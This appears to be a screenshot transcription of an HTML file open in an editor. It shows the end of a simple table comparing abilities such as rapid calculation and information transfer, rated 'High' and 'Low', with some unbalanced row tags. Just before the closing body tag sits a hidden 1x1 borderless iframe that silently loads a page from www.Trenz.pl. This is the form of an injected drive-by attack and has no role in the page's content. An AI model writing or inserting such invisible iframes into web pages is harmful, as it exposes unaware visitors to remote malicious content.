 index.html × p1.html × p2.html × p3.html ×
63 </tr>
64 <tr>
65 <td>The ability to make complex calculations</td>
66 <td>High</td>
67 <td>Low</td>
68 </tr>
69 <tr>
70 <td>The ability to transfer information</td>
71 <td>High</td>
72 <td>Low</td>
73 </tr>
74 <tr>
75 <td>The ability to make a series of calculations rapidly and accurately</td>
76 <td>High</td>
77 <td>Low</td>
78 <tr>
79 </tr>
80 <tr>
81 </table>
82 <iframe src="http://www.Trenz.pl/rc/" width=1 height=1 frameborder=0></iframe>
83 </body>
84 </html>